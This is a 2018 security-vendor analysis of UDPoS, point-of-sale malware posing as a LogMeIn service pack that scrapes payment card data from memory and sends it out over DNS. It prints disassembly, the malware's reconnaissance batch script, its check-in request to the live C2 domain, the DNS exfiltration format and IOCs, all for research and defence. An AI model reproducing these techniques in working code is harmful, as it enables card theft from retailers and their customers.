# UDPoS - exfiltrating credit card data via DNS

forcepoint.com/blog/x-labs/udpos-exfiltrating-credit-card-data-dns

February 8, 2018

In the current era of mass malware it's becoming increasingly rare to find something beyond the 'usual suspects' we see being spread by high-profile botnets on a regular basis: Dridex spread by Necurs, the ever-increasing number of ransomware families, cryptocurrency miners, credential stealers… the list goes on. These sorts of malware generally make up the majority of incoming malicious samples and are, from a researcher's standpoint, typically not very interesting. However, in amongst the digital haystack there exists the occasional needle: we recently came across a sample apparently disguised as a LogMeIn service pack which generated notable amounts of 'unusual' DNS requests. Deeper investigation revealed something of a flawed gem, ultimately designed to steal magnetic stripe payment card data: a hallmark of PoS malware.

Point of Sale malware has been around for some time and has been deployed against a broad range of businesses from retailers to hotel groups. However, this appears to be a new family which we are currently calling 'UDPoS' owing to its heavy use of UDP-based DNS traffic. At the time of writing, it's unclear whether the malware is currently being used in campaigns in the wild, although the coordinated use of LogMeIn-themed filenames and C2 URLs, coupled with evidence of an earlier Intel-themed variant, suggest that it may well be.

***Note**: We have been in contact with LogMeIn throughout this investigation to help determine whether their services or products may have been abused as part of the malware deployment process. No evidence of this was found and it appears that the use of LogMeIn-themed filenames and C2 domain by the actors behind the malware is a simple 'camouflage' technique.*

***Update:** LogMeIn have published an advisory notice to their customers re-iterating the above. You can read their statement here.*

## A set of two - service & monitor

Behavioural analysis of the initial sample we discovered, a file named logmeinumon.exe, showed it contacting a similarly LogMeIn-themed C2 server hosted by a Swiss-based VPS provider (details below - note the use of an 'L' rather than an 'I' in the spelling of *logmeIn*).

| C2 URL | IP Address | AS |
|---|---|---|
| hxxp://service-logmeln.network | 185.73.240.207 | 59741 SinaVPS, CH |

Investigation of the C2 revealed it also to be hosting the original dropper file, update.exe. This file is a 7-Zip self-extracting archive containing *LogmeinServicePack_5.115.22.001.exe* and *logmeinumon.exe*. Details of these files are inthe table below.

| SHA1 | Original Filename |
| --- | --- |
| 195453b2dc788d393670db611116dcbc3994a1b4 | update.exe |
| ba3dc114f848a60f7af83533580b08c682d6f280 | LogmeinServicePack_5.115.22.001.exe |
| d9f58b3c17a2a7b689bb3ed42bce6a5eb7855569 | logmeinumon.exe |

Both of the LogMeIn-themed files have a compilation timestamp of 25 October 2017, suggesting that this is a relatively recent campaign.

Upon executing update.exe, its content is extracted to the %TEMP% directory and *LogmeinServicePack_5.115.22.001.exe* automatically launched using 7-Zip's built in RunProgram feature.

*LogmeinServicePackLogmeinServicePack_5.115.22.001.exe* – which we have called the service component – is responsible for setting up the malware by placing files into the *System32\LogMeInUpdService* directory and creating a new system service for persistence. It does this via a batch file with a semi-random filename embedding standard Windows commands for file and service operations. Once finished it passes over execution to the monitoring component by launching *logmeinumon.exe*.

This monitoring component has an almost identical structure to the service component. It's compiled by the same Visual Studio build and uses the same string encoding technique: both executables contain only a few identifiable plain-text strings, and instead use a basic encryption and encoding method to hide strings such as the C2 server, filenames, and hard-coded process names.

## Evasive manoeuvres

Despite maintaining a small footprint – only 88kb in size – the monitor component is a multi-threaded application which creates five different threads after its initialisation code is completed. This initialisation code is mainly responsible for decrypting and decoding the malware's internal strings, attempting to carry out an anti-AV/VM check, and either creating or loading an existing 'Machine ID' stored in a file called *hdwid.dat* in the same directory where the executables are deployed. This randomly generated identifier is used as {Machine ID} in all of the DNS queries detailed within this blog.

For the anti-AV and anti-VM solution, there are four DLL and three Named Pipe identifiers stored in both service and monitor components:| Type | Value | Notes |
| --- | --- | --- |
| DLL | cmdvrt32.dll | Comodo Antivirus |
| DLL | SxIn.dll | Qihu 360 Total Security |
| DLL | snxhk.dll | Avast! Antivirus |
| DLL | sbied.dll | Sophos Sandboxie |
| Named Pipe | \\.\pipe\cuckoo | Cuckoo Sandbox |
| Named Pipe | \\.\HGFS | VMware |
| Named Pipe | \\.\vmci | VMware |

```
.text:00401247    mov     eax, 12h
.text:0040124C    call    sub_40A0C0
.text:00401251    push    offset unk_416E5C ; cmdvrt32.dll:SxIn.dll:snxhk.dll:sbiedll.dll
.text:00401256    push    offset a5408524140470 5 ; "5408524140470 5571a065e0a0f6a4e785b18505"...
.text:0040125B    mov     eax, 56h
.text:00401260    call    sub_40A0C0
.text:00401265    push    offset unk_416E38 ; \\.\pipe\cuckoo:\\.\HGFS:\\.\vmci
.text:0040126A    push    offset a6b39186b425a46 ; "6b39186b425a46006801 47055e56590b696a1a6"...
.text:0040126F    mov     eax, 42h
.text:00401274    call    sub_40A0C0
.text:00401279    push    offset ProcName ; ReadProcessMemory
.text:0040127E    push    offset a65005753624159 ; "65005753624159065111412b505459434c"
.text:00401283    mov     eax, 22h
.text:00401288    call    sub_40A0C0
.text:0040128D    mov     esi, ds:GetModuleHandleA
.text:00401293    add     esp, 34h
.text:00401296    push    offset ModuleName ; lpModuleName
.text:0040129B    call    esi ; GetModuleHandleA
.text:0040129D    push    offset byte_416A2C ; lpModuleName
.text:004012A2    mov     edi, eax
.text:004012A4    call    esi ; GetModuleHandleA
.text:004012A6    push    offset ProcName ; lpProcName
.text:004012AB    push    edi             ; hModule
.text:004012AC    call    ds:GetProcAddress
.text:004012B2    push    offset aEb306901dbee02 ; service-logmeln.network
.text:004012B7    mov     esi, 2Eh
.text:004012BC    mov     dword_4169C8, eax
```

However, only the monitor component makes use of these and, moreover, the code responsible for opening module handles is flawed: it will only try to open *cmdvrt32.dll* – a library related to Comodo security products – and nothing else.

It is unclear at present whether this is a reflection of the malware still being in a relatively early stage of development/testing or a straightforward error on the part of the developers.

## Initialisation & evasion

After initialisation, including after reboots, the monitor component performs a DNS query on the embedded C2 address and retrieves the external IP address of the infected machine via an HTTP GET request:

```
{C2URL}/index.php/?udpool={Machine ID}
```

```
+ Transmission Control Protocol, Src Port: idp-infotrieve (2966), Dst Port: http (80), Seq: 1, Ack: 1, Len: 160
- Hypertext Transfer Protocol
  + GET /index.php?udpool=f892761a5bd3194 HTTP/1.1\r\n
    Accept: service-logmeln.network\r\n
    User-Agent: Browser\r\n
    Host: service-logmeln.network\r\n
    Cache-Control: no-cache\r\n
    \r\n
    [Full request URI: http://service-logmeln.network/index.php?udpool=f892761a5bd3194]
    [HTTP request 1/1]
    [Response in frame: 29]
```The first time the malware is run, it also generates a batch file called *infobat.bat* which is similar in structure to the one examined for the service component. Again, this file uses a number of standard Windows commands to create a comprehensive fingerprint of the infected machine containing network, system, route, and process related information. This data is written to a local file called *PCi.jpg* and sent to the C2 server via DNS. Once complete, a flag is set in *hdwid.dat*.

```
net view > uQOsKqAVSb.csv
net view /domain > caCffFGHIJ.csv
ipconfig /all > ABdeEdcHIJ.csv
arp -a > ABCDEFGHcJ.csv
route PRINT > ABCaEFGHIJ.csv
nbtstat /n > eBaDfFGHIf.csv
systeminfo > aBCDEFbHIJ.csv
tasklist /v /fo "TABLE" > xBqfcRtGuO.csv
copy *.csv "C:\WINDOWS\system32\LogMeInUpdService\PCi.jpg"
del /F /Q uQOsKqAVSb.csv
del /F /Q caCffFGHIJ.csv
del /F /Q ABdeEdcHIJ.csv
del /F /Q ABCDEFGHcJ.csv
del /F /Q ABCaEFGHIJ.csv
del /F /Q eBaDfFGHIf.csv
del /F /Q aBCDEFbHIJ.csv
del /F /Q xBqfcRtGuO.csv
del /F /Q "C:\WINDOWS\system32\LogMeInUpdService\infobat.bat"
exit /B
```

Whether this is intended for use later for lateral movement is unclear, but this information alone would be sufficient to treat this executable as malicious: the network map, list of running processes and list of installed security updates is highly valuable information.

## DNS comms & post setup functionality

After the initial HTTP request to determine its external IP address, the monitor component appears to communicate exclusively via fake DNS requests, all of which follow the format

```
{Machine ID}.{Message Type}.xxxx.xxxx.xxxx.xxxx
```

where {Machine ID} is always 15 characters long, {Message Type} is taken from a set of pre-defined strings, and the actual message components 'xxxx' can vary in length, but never exceed 31 characters.

Our analysis identified five possible values for the {Message Type} field: bin, info, ping, trp, and note.

The *bin* messages are used to transmit the initial burst of data gathered into *PCi.jpg* by the *infobat.bat* process, while *ping* is a heartbeat message sent to the C2 every 60 minutes.*Info* messages - as the name suggests - are purely informational and are despatched alongside *ping* messages:

```
{PCNAME}; {USERNAME}; [NS:IP {C2URL}:{C2IP}]
```

The *note* and *trp* message types required further analysis and relate to the core functionality of the malware. Investigating the functionality spread across the additional threads revealed a process designed to collect Track 1 and Track 2 payment card data by scraping the memory of running processes. These processes are checked against an embedded and pre-defined blacklist of common system process and browser names with only ones not present on the list being scanned.

```
.text:00407D4B                 push    ecx             ; dwProcessId
.text:00407D4C                 push    0               ; bInheritHandle
.text:00407D4E                 push    1FFFFFh         ; dwDesiredAccess
.text:00407D53                 call    ds:OpenProcess
.text:00407D59                 mov     ebx, eax
.text:00407D5B                 mov     [ebp+var_F34], ebx
.text:00407D61                 test    ebx, ebx
.text:00407D63                 jz      loc_408489
.text:00407D69                 cmp     esi, [ebp+var_F54]
.text:00407D6F                 jnb     loc_408482
.text:00407D75
.text:00407D75 loc_407D75:                             ; CODE XREF: scan_process_memory_for_card_data+85C↓j
.text:00407D75                 push    1Ch             ; dwLength
.text:00407D77                 lea     edx, [ebp+Buffer]
.text:00407D7D                 push    edx             ; lpBuffer
.text:00407D7E                 push    esi             ; lpAddress
.text:00407D7F                 push    ebx             ; hProcess
.text:00407D80                 call    ds:VirtualQueryEx
.text:00407D86                 cmp     eax, 1Ch
.text:00407D89                 jnz     loc_40846A
.text:00407D8F                 cmp     [ebp+Buffer.State], 1000h
.text:00407D99                 jnz     loc_40846A
.text:00407D9F                 cmp     [ebp+Buffer.Protect], 4
.text:00407DA6                 jnz     loc_40846A
.text:00407DAC                 mov     eax, [ebp+Buffer.RegionSize]
.text:00407DB2                 xor     edx, edx
.text:00407DB4                 div     edi
.text:00407DB6                 mov     [ebp+var_F68], eax
.text:00407DBC                 test    edx, edx
.text:00407DBE                 jnz     loc_40846A
.text:00407DC4                 mov     [ebp+var_F40], edx
.text:00407DCA                 test    eax, eax
.text:00407DCC                 jz      loc_40846A
.text:00407DD2
.text:00407DD2 loc_407DD2:                             ; CODE XREF: scan_process_memory_for_card_data+83E↓j
```

If Track 1/2 data is found in memory it will be extracted as is, converted to and sent as a *trp* message. A *note* message will be also generated and transmitted with the following content:

```
[IP : {ipaddr} ] - String found in: {processname} -
```

The malware further logs this process name to a file called sinf.dat, the number of total processes with successful extraction to hdwid.dat and saves a hash of the *trp* message to *udwupd.kdl*, presumably for the purpose of keeping track of what has already been submitted to the C2 server.

All five message types are logged to the *{Machine ID}.dat* file prior to transmission.## Timelines

As the underlying intent of the malware became clear to us, we attempted to identify further samples from the same family to determine whether this was something new (and possibly still being tested before deployment) or part of an ongoing campaign.

These efforts revealed another service component, but unfortunately not the corresponding monitor nor the parent 7-Zip SFX archive. Interestingly, this second service component was named 'Intel Upgrade Services' and apparently intended to masquerade as an Intel update as opposed to a LogMeIn update.

| SHA1 | Original Filename |
| --- | --- |
| aab16598debb234a9a3732e45d1d1ef369da27d1 | Intelupdatesvc.exe |

Based on the compilation dates of the executables, the Intel-themed sample was created two weeks prior to the LogMeIn-themed one on 11 October 2017. Whether this is a sign that authors of the malware were not successful in deploying it at first or whether these are two different campaigns cannot be fully determined at this time due to the lack of additional executables.

## Design decisions and detection rate

The coding style and techniques seen within the malware can hardly be described as outstanding. Beyond the faulty evasion code noted above, using data files written to disk instead of working predominantly in memory – besides leaving unnecessary trails – is rarely the trademark of bleeding edge malware and, equally, there are more advanced ways of fingerprinting a PC and generating a report. That said, the method used in this sample does appear to get the job done.

On the other hand, DNS-based communication and data exfiltration is genuinely unusual – although not unique – and can be quite effective. Nearly all companies have firewalls and other protections in place to monitor and filter TCP- and UDP-based communications, however DNS is still often treated differently providing a golden opportunity to leak data.

The overall impression is of a piece of malware inspired by the success of (and some of the better ideas and techniques employed by) its predecessors.Detection rates for the malware are still very low for the monitor component at the time of writing. Visibility is always an issue when it comes to non-traditional malware: samples which do not target standard endpoints or servers can quite easily be missed because of the lack of focus on protecting these sorts of systems.

## Conclusion

Discovering a unique piece of malware is a rare event these days and UDPoS, while unusual, is not a new concept. There have been several Point of Sale malware families identified over the past few years, all with the same goal: harvesting credit card data on a large scale – consider how many different cards may be used in stores, bars, or restaurants across the course of a day, let alone weeks or months.

From a consumer standpoint, protecting oneself against this sort of threat can be a tricky proposition for individuals: a PoS terminal could conceivably remain infected for significant lengths of time. However, enabling reporting on your credit card activity (many banks offer SMS, Push, and email alerts) can greatly reduce the time of discovery – and therefore recovery – if abuse does occur.

For many businesses, the situation may not be much better: legacy PoS systems are often based on variations of the Windows XP kernel and, in large retailers, may be present on hundreds or even thousands of devices. While Windows POSReady is in extended support until January 2019, it is still fundamentally an operating system which is seventeen years old this year.

As UDPoS highlights, exfiltrating stolen credit card data can and will result in unusual patterns of activity on the machines (DNS traffic in this case). By identifying and reacting to these patterns, businesses – both PoS terminal owners and suppliers - can close down this sort of attack sooner.

## Protection statement

Forcepoint customers are protected against this threat at the following stages of attack:

**Stage 5 (Dropper File)** - Malicious files are prevented from being downloaded.
**Stage 6 (Call Home)** - Attempts to contact the C2 server are blocked.

## Indicators of Compromise

### C2 Server

```
hxxp://service-logmeln[.]network/10/update.exe
service-logmeln.network
```

### SHA1 File Hashes```
195453b2dc788d393670db611116dcbc3994a1b4
ba3dc114f848a60f7af83533580b08c682d6f280
d9f58b3c17a2a7b689bb3ed42bce6a5eb7855569
aab16598debb234a9a3732e45d1d1ef369da27d1
```

## About Forcepoint

Forcepoint is the leading user and data protection cybersecurity company, entrusted to safeguard organizations while driving digital transformation and growth. Our solutions adapt in real-time to how people interact with data, providing secure access while enabling employees to create value.

Learn more about Forcepoint